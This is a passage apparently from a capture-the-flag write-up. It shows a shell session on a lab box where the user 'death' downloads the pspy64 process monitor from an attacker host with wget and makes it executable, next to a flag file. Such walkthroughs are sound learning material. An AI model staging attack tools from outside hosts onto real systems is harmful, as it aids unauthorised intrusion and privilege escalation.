 death@dreaming:~$ wget http://10.9.0.160:8080/pspy64
--2024-06-06 10:36:08--  http://10.9.0.160:8080/pspy64
Connecting to 10.9.0.160:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64                          100%[====================================================>]   2.96M  2.09MB/s    in 1.4s
2024-06-06 10:36:09 (2.09 MB/s) - ‘pspy64’ saved [3104768/3104768]
death@dreaming:~$ ls -l
total 3040
-rw-rw---- 1 death death      21 Jul 28  2023 death_flag.txt
-rwxrwx--x 1 death death    1539 Aug 25  2023 getDreams.py
-rw-rw-r-- 1 death death 3104768 Jun  6 10:24 pspy64
death@dreaming:~$ chmod +x pspy64